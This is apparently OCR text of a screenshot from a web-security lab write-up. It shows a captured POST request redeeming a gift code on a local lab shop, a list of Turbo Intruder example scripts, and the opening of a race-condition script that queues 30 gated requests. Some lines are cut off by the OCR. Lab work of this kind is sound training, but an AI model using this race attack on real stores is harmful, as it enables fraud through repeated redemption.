 5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App 414.120 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q= plication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.17.0.2/shop.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ugvjuss9ies6bmgcg48e0nv27h
14 Connection: close
15
16 redeem=9613019468035304
Search...
0 matches
examples/misc.py
examples/multiHost.py
examples/multipleParameters.py
examples/outputToFile.py
examples/partialReadCallback.py
examples/pinwheel.py
examples/race-benchmark.py
examples/race.py
examples/ratelimit.py
examples/recursive.py
examples/request.txt
examples/specialWordlists.py
examples/test.py
examples/timingAttackWithState.py
Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until op
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request